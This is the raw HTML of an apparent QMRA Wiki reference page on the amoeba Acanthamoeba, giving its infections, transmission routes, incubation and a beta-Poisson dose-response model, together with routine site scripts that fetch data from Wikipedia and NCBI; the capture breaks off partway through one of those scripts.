

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/pathogens/acanthamoeba
body_size: 9675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pathogens/acanthamoeba" />
<link rel="shortlink" href="/node/165" />
<meta about="/taxonomy/term/2" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="beta-Poisson" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Acanthamoeba | QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/taxonomy/taxonomy.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views_accordion/views-accordion.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/libraries/slick/slick/slick.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/libraries/slick/slick/slick-theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.accordion.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/views_accordion/views-accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="/sites/all/libraries/slick/slick/slick.min.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular-route.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/xml2json.min.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular-sanitize.min.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/themes/qmra/assets/js/carousel.js?ryere0"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"fV7sO-e7NfL2fZYzwclVnmJKWNrREVQI5Wts5G-dAPs","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.accordion.min.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/views_accordion\/views-accordion.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"\/sites\/all\/libraries\/slick\/slick\/slick.min.js":1,"\/sites\/all\/libraries\/angularjs\/angular-route.js":1,"\/sites\/all\/libraries\/angularjs\/xml2json.min.js":1,"\/sites\/all\/libraries\/angularjs\/angular-sanitize.min.js":1,"\/sites\/all\/themes\/qmra\/assets\/js\/carousel.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/modules\/views_accordion\/views-accordion.css":1,"\/sites\/all\/libraries\/slick\/slick\/slick.css":1,"\/sites\/all\/libraries\/slick\/slick\/slick-theme.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views_accordion":{"views-accordion-best_fit_model-block":{"collapsible":0,"rowstartopen":0,"animated":"slide","autoheight":1,"event":"click","fillspace":0,"navigation":0,"clearstyle":1,"grouping":1,"display":"block","viewname":"best_fit_model","usegroupheader":1,"header":"h3.views-accordion-best_fit_model-block-header","newoptions":false}},"better_exposed_filters":{"views":{"best_fit_model":{"displays":{"block":{"filters":[]}}}}},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-165 node-type-pathogen" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>
</div>
          <!--</ul>-->

        </header>
<section >
    <!--banner-->


    <div class="banner banner-mod banner-response">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1 class="title">Acanthamoeba</h1>
            </div>
        </div>
    </div>
    <!--banner-end-->
    <div class="container breadcrumbs-container">
                <div class="breadcrumbs" class="visible-desktop">
          <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first"><a href="/">Home</a></span> <span class="delimiter">/</span> <span class="inline even"><a href="/pathogens">Pathogens</a></span> <span class="delimiter">/</span> <span class="inline odd last"><a href="https://qmrawiki.org/pathogens/acanthamoeba">Acanthamoeba</a></span></div>        </div>
          </div>

    <!--banner-end-->


    <div class="container">
       
        <div class="about-page">
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
            <div id="page-header">
        <!--          <div class="page-header">
            <h1 class="title">Acanthamoeba</h1>
          </div>
        -->
                      </div>
    </div>
    <div id="content" class="container">
        <div class="region region-content">
    
<div class="node-pathogen view-mode-full">
        <div class="bootstrap-threecol-stacked" >
  
      <div class="row"> <!-- @TODO: Add extra classes -->
      <div class='panel-panel left col-lg-2'><div class="panel-pane pane-custom pane-1"  >
  
      
  
  <div class="pane-content">
     <div id="myNavbar" class="scroll-text navbar">
<ul class="nav nav-pills nav-stacked" data-toc=".pane-node-field-general-info" data-toc-headings="h2,h3"></ul>
        </div>  </div>

  
  </div>
</div>      <div class='panel-panel middle col-lg-6'><div class="panel-pane pane-custom pane-2"  >
  
      
  
  <div class="pane-content">
    <script type="text/javascript">
var wikiApp = angular.module("wikiIntroApp", ['ngRoute']);
wikiApp.config(['$routeProvider',
    function($routeProvider) {
        $routeProvider.when('/',
        {
            controller:'wikiIntroController'
        });
    }
])
wikiApp.controller("wikiIntroController", function($rootScope, $scope,$routeParams, $http) {
    $rootScope.wiki_id = 369857;
    $rootScope.intro = '';
    $scope.initParams = function() {
    $http({
        url: 'https://en.wikipedia.org/w/api.php?format=json&action=query&prop=extracts&exsentences=5&explaintext=&pageids='+$rootScope.wiki_id+'&callback=JSON_CALLBACK',
        method: 'jsonp'
    }).success(function(response) {
                
        $rootScope.intro = response.query.pages[Object.keys(response.query.pages)[0]].extract;
        $rootScope.intro = $rootScope.intro.replace("() ","")
    });
    }
});
</script>

<div ng-app="wikiIntroApp">
<div ng-controller="wikiIntroController" ng-init="initParams()" class="wiki-intro">
	         
{{intro}}..
<span class="powered-by">powered by Wikipedia</span>
</div>
</div>  </div>

  
  </div>
<div class="panel-pane pane-entity-field pane-node-field-general-info"  >
  
      
  
  <div class="pane-content">
    <div class="field field-name-field-general-info field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><div class="tex2jax"><h2>Introduction</h2>
<p>This amoeba is rare, but it can cause severe infections of the eye, skin, and central nervous system. It can cause three major infections: acanthamoeba keratitis, GAE, and disseminated infection. Acanthamoeba keratitis is an infection in the eye that can cause permanent visual impairment in healthy people. GAE is a serious brain and spinal cord infection that occurs in immunocompromised individuals. Disseminated infection is a widespread infection that affects the skin, sinuses, lungs, and other organs, which is more common in immunocompromised individuals.</p>
<h2>Hosts</h2>
<p>Humans and Animals </p>
<h2>Transmission / Exposure Route</h2>
<p>Acanthamoeba can be found in soil, dust, fresh water sources, in brackish water, and sea water. It can also be found in recreational pools, drinking water systems, HVAC systems, and humidifiers. Acanthamoeba has been found in contact lenses, causing infection. Acanthamoeba can enter the body through cuts or wounds in the skin, or in the nose. Once inside, the amoebas travel through the bloodstream to other parts of the body, like the lungs and brain.</p>
<h2>Case Fatality Ratio</h2>
<p>Acanthamoeba keratitis and Disseminated infection is usually treatable, so there were little to no cases found that patients died with these infections. If treatment is started early, the results are more promising. GAE has been found to be fatal in most cases. </p>
<h2>Incubation Period</h2>
<p>The incubation period varies depending on the disease. For acanthamoeba keratitis, the incubation period is a few days. For GAE, the length of the illness ranges from 7-120 days, the average being around 39 days. Disseminated infection’s incubation period is unknown, but it is hypothesized to be weeks or months.</p>
<h2>Microbiology</h2>
<p>Acanthamoeba is a microscopic, free living amoeba.</p>
<h2>Enviromental Survival</h2>
<p>Found in many different locations in the environment, like pools and humidifiers. It can also be found in the human body naturally, like in the nose. </p>
</div></div></div></div>  </div>

  
  </div>
<div class="panel-pane pane-node-links link-wrapper"  >
  
      
  
  <div class="pane-content">
      </div>

  
  </div>
</div>      <div class='panel-panel right col-lg-4'><div class="panel-pane pane-block pane-views-best-fit-model-block"  >
  
        <h3 class="pane-title">
      Dose Response Models    </h3>
    
  
  <div class="pane-content">
    <div class="view view-best-fit-model view-id-best_fit_model view-display-id-block view-dom-id-47ff2cff53d2103c45965e58e7ba5695">
        
  
  
      <div class="view-content">
        <h3 class="views-accordion-best_fit_model-block-header">
    Route: intranasal, Response: death  </h3>
<div>  <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-best-fit-model">        <div class="field-content"><div  class="ds-1col taxonomy-term vocabulary-models view-mode-default clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><h4>beta-Poisson</h4></div></div></div><div class="taxonomy-term-description"><div class="tex2jax"><p>$$P(response)=1-[1+dose\frac{2^{\frac{1}{a}}-1}{N^{50}} ]^{-a}$$</p>
</div></div></div>

</div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><h5>Optimized parameters:</h5></span>  </div>  
  <div class="views-field views-field-field-a">        <div class="field-content">a = 0.245</div>  </div>  
  <div class="views-field views-field-field-n50">        <div class="field-content">N<sub>50</sub> = 19357 (beta=1215) </div>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="text-center"><a href="http://qmrawiki.org/framework/dose-response/experiments">view experiments</a></div></span>  </div>  </div>
</div>    </div>
  
  
  
  
  
  
</div>  </div>

  
  </div>
<div class="panel-pane pane-custom pane-3"  >
  
        <h3 class="pane-title">
      Data from Other Sources    </h3>
    
  
  <div class="pane-content">
    <div class="tex2jax"></div>  </div>

  
  </div>
<div class="panel-pane pane-custom pane-4"  >
  
      
  
  <div class="pane-content">
    <script type="text/javascript">
var wikiApp = angular.module("wikipediaApp", ['ngRoute', 'ngSanitize'])
wikiApp.config(['$routeProvider',
            function($routeProvider) {
                $routeProvider.when('/',
                {
                    controller:'wikiController'
                });
            }
        ])
wikiApp.directive('slickSlider',function($timeout){
 return {
   restrict: 'A',
   link: function(scope,element,attrs) {
     $timeout(function() {

         jQuery(element).slick(scope.$eval(attrs.slickSlider));
     }, 2000);
   }
 }
})
wikiApp.controller("wikiController", function($rootScope, $scope,$routeParams, $http) {
            $rootScope.images = '';
            $rootScope.wiki_id = "369857";

            $scope.initParams = function() {
console.log( 'https://en.wikipedia.org/w/api.php?action=query&pageids='+$rootScope.wiki_id+'&prop=images&rvprop=content&format=json');
            $http({
                url: 'https://en.wikipedia.org/w/api.php?action=query&pageids='+$rootScope.wiki_id+'&prop=images&rvprop=content&format=json&callback=JSON_CALLBACK',
                method: 'jsonp'
            }).success(function(response) {
                
                var generic_images = ["File:Commons-logo.svg","File:Open Access logo PLoS transparent.svg","File:Lock-green.svg", "File:Edit-clear.svg", "File:Padlock-olive.svg"];
                
                var images = response.query.pages[Object.keys(response.query.pages)[0]].images;
                if (images == undefined) {
$rootScope.wiki_id = 0;
                }
                for (i in images) {
                    if (generic_images.indexOf(images[i].title) <= -1 && images[i].title.indexOf('.webm') <=-1 && i <=4) {
                        $http({
                            url: 'https://en.wikipedia.org/w/api.php?action=query&titles='+images[i].title+'&prop=imageinfo&iiprop=url&format=json&callback=JSON_CALLBACK',
                            method: 'jsonp'
                        }).success(function(response) {
                            
                           $rootScope.images += '<div><a target="_blank" href="'+response.query.pages[Object.keys(response.query.pages)[0]].imageinfo[0].url+'"><img class="rounded float-left" src="'+response.query.pages[Object.keys(response.query.pages)[0]].imageinfo[0].url+'"></a></div>';
                        });
                    }   
                }
                $scope.response = response;
            });
             


            }
        });

var pathogenApp = angular.module("pathogenApp", ['ngRoute'])
pathogenApp.config(['$routeProvider',
            function($routeProvider) {
                $routeProvider.when('/',
                {
                    controller:'pathogenController'
                });
            }
        ])
pathogenApp.filter('capitalize', function() {
            return function(input) {
              return (!!input) ? input.charAt(0).toUpperCase() + input.substr(1).toLowerCase() : '';
            }
        })
pathogenApp.controller("pathogenController", function($rootScope, $scope,$routeParams, $http) {
            $rootScope.classifications = [];
            $rootScope.id = "5754";
            $rootScope.error = false;
            $rootScope.loading = true;
            $scope.initParams = function() {
console.log('https://eutils.ncbi.nlm.nih.gov/entrez/eutils/efetch.fcgi?db=taxonomy&id='+$rootScope.id+'&retmode=xml');
             $http.get('https://eutils.ncbi.nlm.nih.gov/entrez/eutils/efetch.fcgi?db=taxonomy&id='+$rootScope.id+'&retmode=xml')
                .success(function(data, status, headers, config) {
                 var x2js = new X2JS();
                 var jsonOutput = x2js.xml_str2json(data);
                 for (key in jsonOutput.TaxaSet.Taxon.LineageEx.Taxon) {
                    if(jsonOutput.TaxaSet.Taxon.LineageEx.Taxon[key].Rank != 'no rank') {
                     $rootScope.classifications.push(jsonOutput.TaxaSet.Taxon.LineageEx.Taxon[key]);
                    }
                 }
if (jsonOutput.TaxaSet.Taxon.OtherNames != undefined) {
$rootScope.synonyms = jsonOutput.TaxaSet.Taxon.OtherNames.Synonym;
}
$rootScope.pathogen_name = jsonOutput.TaxaSet.Taxon.ScientificName;
console.log('https://eutils.ncbi.nlm.nih.gov/entrez/eutils/esearch.fcgi?db=pubmed&term='+jsonOutput.TaxaSet.Taxon.ScientificName+'&reldate=60&datetype=edat&retmax=100&sort=relevance');
                    $http.get('https://eutils.ncbi.nlm.nih.gov/entrez/eutils/esearch.fcgi?db=pubmed&term='+jsonOutput.TaxaSet.Taxon.ScientificName+'&reldate=60&datetype=edat&retmax=100&sort=relevance')
                        .success(function(data, status, headers, config) {
                             $rootScope.loading = false;
                             var x2js = new X2JS();
                             var jsonOutput = x2js.xml_str2json(data);
                             $rootScope.ids='';
                             for (i = 0; i<= 4; i++) {
                                $rootScope.ids += jsonOutput.eSearchResult.IdList.Id[i]+',';
                             }
                                $rootScope.ids = $rootScope.ids.substring(0, $rootScope.ids.length - 1);
                                $rootScope.pubs = [];
                                $http.get('https://eutils.ncbi.nlm.nih.gov/entrez/eutils/esummary.fcgi?db=pubmed&id='+$rootScope.ids.substring(0, $rootScope.ids.length - 1))
                                .success(function(data, status, headers, config) {
                                     var x2js = new X2JS();
                                     var jsonOutput = x2js.xml_str2json(data);
                                     for (key in jsonOutput.eSummaryResult.DocSum) {
